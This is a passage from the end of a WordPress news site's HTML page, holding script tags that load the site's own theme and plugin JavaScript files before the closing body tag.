/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>